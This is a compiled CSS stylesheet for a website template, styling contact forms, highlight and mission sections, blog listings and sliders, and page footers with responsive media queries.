.contact_flat-form .flat-form_message { font-size: 1.25rem; margin-bottom: 1.875rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.25rem 1.25rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.25rem 1.25rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #2c2c2c; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.75rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.75rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.25rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: bold; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.5rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2.25rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.8125rem 0.9375rem; padding-top: 0 !important; }

.highlights_counter-image .row { row-gap: 20px; }

.highlights_counter-image .counter-image__container { padding: 30px 15px; background-color: #fff; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); max-width: 860px; margin-inline: auto; }

@media print, screen and (min-width: 64em) { .highlights_counter-image .counter-image__container { padding: 45px 15px; } }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #2c2c2c; font-weight: bold; margin-bottom: 1.25rem; }

.highlights_counter-image .counter-wrapper { border-right: 0px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.25rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: 600; font-size: 1rem; color: #2c2c2c; }

.highlights_counter-image .sub-message { margin-bottom: 1.25rem; }

.highlights_counter-image .counter, .highlights_counter-image .counter-mod { font-weight: bold; font-size: 2.5rem; color: #FD6D26; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.8125rem 0.9375rem; }
  .highlights_counter-image .counter, .highlights_counter-image .counter-mod { font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 5.625rem 0.9375rem; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { margin-bottom: 2.5rem; }
  .highlights_counter-image .message { font-size: 1rem; }
  .highlights_counter-image .counter, .highlights_counter-image .counter-mod { font-size: 3.125rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.25rem 0; background-color: #1f1f1f; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.25rem; font-weight: bold; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.5rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.75rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 12.5rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.25rem 0; background-color: #1f1f1f; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: bold; font-size: 1.25rem; margin-bottom: 1.25rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1.125rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.25rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.875rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.5rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.5rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image.home-3 { background-color: #F8F8F8; }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.25rem; background-color: #E9F0F2; margin: 1.25rem 0; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: bold; font-size: 1.25rem; margin-bottom: 1.25rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.25rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.5rem; margin: 2.5rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.75rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.25rem; background-color: #2c2c2c; margin: 1.25rem 0; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box a { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 6.125rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.9375rem auto 0.625rem; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #2C2C2C; }

.content-sub-text .highlights_callout-box a.phone { font-weight: bold; font-size: 1.1875rem; border-bottom: 0.0625rem solid transparent; }

.content-sub-text .highlights_callout-box a.address { font-size: 1.125rem; border-bottom: 0.0625rem solid #fff; }

.content-sub-text .highlights_callout-box a.address:hover, .content-sub-text .highlights_callout-box a.address:focus { border-bottom: 0.0625rem solid #2C2C2C; }

.content-sub-text .highlights_callout-box p { font-size: 1rem; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.5rem; margin: 2.5rem 0; } }

.highlights_offset-blocks { padding-bottom: 45px; }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 23.75rem; padding: 1.875rem 2.5rem; }

.highlights_offset-blocks .offset-block .button { margin-bottom: 0; }

.highlights_offset-blocks .offset-block[style*="background-image"] { outline: 3px solid #fff; outline-offset: -25px; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #2C2C2C; opacity: 0; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; background-color: #EAEAEA; color: #2C2C2C; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1.25rem; }

.highlights_offset-blocks .offset-block_icon { color: #2c2c2c; }

.highlights_offset-blocks .offset-block_logo { height: 3.5rem; width: auto; margin: 0 0.9375rem 1.25rem 0; }

@media print, screen and (max-width: 63.99875em) { .highlights_offset-blocks .offset-block:nth-child(1) { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .highlights_offset-blocks .offset-block:nth-child(2) { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .highlights_offset-blocks .offset-block:nth-child(3) { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .highlights_offset-blocks .offset-block:nth-child(4) { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; } }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks { padding-bottom: 120px; }
  .highlights_offset-blocks .offset-block { min-height: 32.8125rem; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 5rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { background-color: #EAEAEA; max-height: 27.8125rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 34.375rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ""; width: 0.0625rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.5rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 28.125rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.75rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 25rem; background-blend-mode: saturation; background-position: center; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.5; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { padding: 1.875rem 0; }

.owner-section_content:nth-child(1) { position: relative; top: -8.125rem; margin-bottom: -8.125rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 21.875rem; max-width: 21.875rem; margin: 0 0 1.875rem 0; border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); }

.owner-section_title { color: #2c2c2c; font-size: 0.9375rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.125rem; }

.owner-section_name { font-size: 2.1875rem; font-weight: bold; color: #2C2C2C; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 30.375rem; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.5rem 0 1.875rem; background-color: #fefefe; color: #2C2C2C; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.5rem 2.5rem 1.25rem; margin: 0 0 1.25rem; border-radius: 0.625rem; -webkit-box-shadow: 0 0 3.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.75rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 31.75rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #2c2c2c; font-size: 1rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.25rem; font-weight: bold; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.8125rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.625rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.25rem; font-weight: bold; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 1rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.625rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.75rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.25rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.75rem 0 4.375rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.875rem; margin-bottom: 0.625rem; }
  .blog-3-col__sub-heading { font-size: 1.25rem; }
  .blog-3-col__message { font-size: 1.125rem; }
  .blog-3-col__article-heading { font-size: 1.125rem; }
  .blog-3-col__featured-heading { font-size: 1.5rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.8125rem 20px; background-color: #fff; }

.blog-slider__heading { font-size: 1.5rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.625rem 0.625rem 0 0; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.75rem 1.875rem 3.75rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.25rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1.125rem; }

.blog-slider__swiper-container { position: relative; padding: 1.25rem 1.25rem 6.25rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 17.375rem; }
  .blog-slider__heading { font-size: 2.8125rem; }
  .blog-slider__article-title { font-size: 1.5rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 3.75rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.875rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.25rem #cde3ea; box-shadow: 0 0 1.25rem #cde3ea; border-radius: 1.875rem; background-color: #fff; padding: 1.875rem 2.5rem 5rem; }

.blog-showcase__slide { border-radius: 1.875rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #2C2C2C; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1.125rem; margin: 0 0 1.25rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.1875rem; }

.blog-showcase__article-header { color: #2c2c2c; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.625rem; -webkit-box-shadow: 0 0 0.8125rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.8125rem rgba(0, 0, 0, 0.25); margin-bottom: 1.5625rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.5625rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 2.1875rem; right: 2.8125rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.875rem; color: #fff; background-color: #2C2C2C; border-radius: 100%; padding: 0.875rem; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 2.1875rem; right: 7.1875rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5.625rem 0; }
  .blog-showcase__slider { padding: 1.875rem 3.125rem; }
  .blog-showcase__header { padding: 0 5rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.5rem; right: 2.5rem; }
  .blog-showcase__article-header { font-size: 1.875rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.5rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #732701; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.875rem 0 0; }

.footer-callout .heading { margin: 1.875rem 0 1.25rem 0; color: #fff; font-size: 1.5rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.125rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.875rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.5rem 0 1.25rem 0; font-size: 1.875rem; }
  .footer-callout .message { margin: 0 0 1.25rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 5rem 0 0.625rem 0; }
  .footer-callout .message { margin: 0 0 1.875rem 0; }
  .footer-callout .button-container .button { margin: 0 0 5rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.25rem; margin-right: -0.25rem; }

.social_link { color: inherit; padding: 0 0.25rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

.page-footer { background-color: #2c2c2c; color: #fff; padding-top: 0; }

.page-footer a, .page-footer .hours { color: #bfbfbf; }

.page-footer a:hover, .page-footer a:focus { color: #FD6D26; }

.page-footer hr.small { margin: -10px 0; }

@media print, screen and (max-width: 39.99875em) { .page-footer hr.small { margin-inline: auto; } }

.page-footer .social_icon svg { color: #fff; }

.page-footer_content { padding: 2.8125rem 20px; display: grid; grid-template-columns: 1fr; }

.page-footer_branding > * { max-width: 15.625rem; }

.page-footer_header { color: #fff; font-weight: bold; margin: 1.875rem 0 1.25rem; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.1875rem; color: #FD6D26; }

.final-cta_logo { margin-bottom: 1.875rem; }

.page-footer_insights { text-align: left; }

@media print, screen and (max-width: 39.99875em) { .page-footer_insights { width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin-inline: auto; }
  .page-footer_insights .page-footer_header { text-align: center; } }

.page-footer_location-info { position: relative; margin-top: 20px; padding-left: 25px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; }

.hours { position: relative; padding-left: 25px; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; }

.hours svg { position: absolute; left: 0; top: 5px; }

.page-footer_location-title { font-weight: bold; position: relative; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { color: inherit; display: inline-block; margin-bottom: 1.25rem; }

.page-footer_location-link svg { position: absolute; top: 5px; left: 0; }

.page-footer_phone-title { font-weight: bold; position: relative; }

.page-footer_phone-link { display: block; color: inherit; font-weight: normal; margin-bottom: 1.25rem; }

.page-footer_phone-link svg { margin-right: 5px; }

.phone_icon { top: 0; }

.page-footer_social { color: #FD6D26; margin-top: 10px; }

.page-footer_social a { padding-left: 25px; position: relative; display: block; }

.page-footer_social a svg { position: absolute; left: 5px; top: 1px; }

.page-footer_nav { margin-top: 20px; }

.insights_article { margin-bottom: 0.9375rem; font-weight: bold; line-height: 1.2; }

.insights-article_title { font-size: 1rem; color: #FD6D26; display: block; margin-bottom: 0.5rem; }

.insights_article-date { color: #707070; font-size: 0.8125rem; }

.menu-bottom_menu-item { border-bottom: 0px solid #dbdbdb; padding: 0 0.25rem; }

.menu-bottom_menu-item > a { color: #bfbfbf; font-weight: normal; -webkit-transition: 0.3s; transition: 0.3s; }

.menu-bottom_menu-item > a:hover, .menu-bottom_menu-item > a:focus { color: #FD6D26; }

.menu-bottom_menu-item:last-child { border-bottom: none; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.8125rem 15px; padding: 3.75rem 15px; grid-template-columns: repeat(2, 1fr); gap: 1.875rem; text-align: left; }
  .menu-bottom_menu-item { padding: 0; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; }
  .page-footer_content { padding: 3.75rem 15px; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 3.75rem; }
  .page-footer_content > * { -ms-flex-preferred-size: 20%; flex-basis: 20%; }
  .page-footer_content > *:first-child { -ms-flex-preferred-size: 40%; flex-basis: 40%; }
  .page-footer_content > *:last-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 1.25rem 0; }
  .page-footer_phone-info { padding-left: 1.5625rem; }
  .page-footer_location-info { padding-left: 1.5625rem; } }

.hlm-footer { background-color: #000; color: #fff; font-size: 1rem; padding: 20px 0; }

.hlm-footer .footer-copyright { color: rgba(255, 255, 255, 0.5); margin-bottom: 0.9375rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #FD6D26; }

.hlm-footer .footer-disclaimer-links a { color: #fff; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 20px 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 25px 0 20px; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: .5; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; text-align: center; font-size: 0.75rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: .5; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.5rem; width: auto; max-width: 100%; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.15); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.15); overflow: hidden; height: 100%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #FD6D26; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #FD6D26; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #2c2c2c; font-size: 1.375rem; font-weight: bold; line-height: 1.25em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #707070; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #FD6D26; display: block; margin-top: 0.625rem; font-weight: 600; font-size: 1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.blog-page .article-read-more a svg { color: inherit; }

.blog-page .article-read-more a svg path { fill: currentColor; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #e74e02; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #FD6D26; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.8125rem; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; } }

.blog-page .blog-results { row-gap: 30px; }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.875rem !important; } }

.blog-nav-menu { margin: 0 auto 1.875rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu .button { margin-bottom: 10px; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }
  .blog-nav-menu > .columns .button { display: block; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

